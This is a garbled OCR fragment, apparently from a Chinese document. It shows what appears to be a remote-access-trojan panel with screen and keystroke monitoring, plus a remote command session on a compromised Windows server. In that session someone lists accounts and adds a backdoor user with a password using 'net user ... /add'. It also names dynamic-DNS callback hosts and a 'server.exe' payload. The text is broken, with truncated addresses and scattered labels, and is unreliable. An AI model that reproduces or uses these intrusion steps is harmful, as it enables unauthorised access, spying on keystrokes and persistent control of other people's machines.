 屏幕监控 键盘监控
-IP 内网-IP
4.249.207 27.54.2
207 - 远程终端
D:\MySql\Data>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_CLOUDSERVER IWAM_CLOUDSERVER SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\MySql\Data>net user liuke chenshuhao /add
net user liuke chenshuhao /add
命令成功完成。
D:\MySql\Data>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_CLOUDSERVER IWAM_CLOUDSERVER SQLDebugger
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
D:\MySql\Data>
org(1)
23.248.235
r.3322.org
rs.3322.org 端口3 2011 连接测试
\server.exe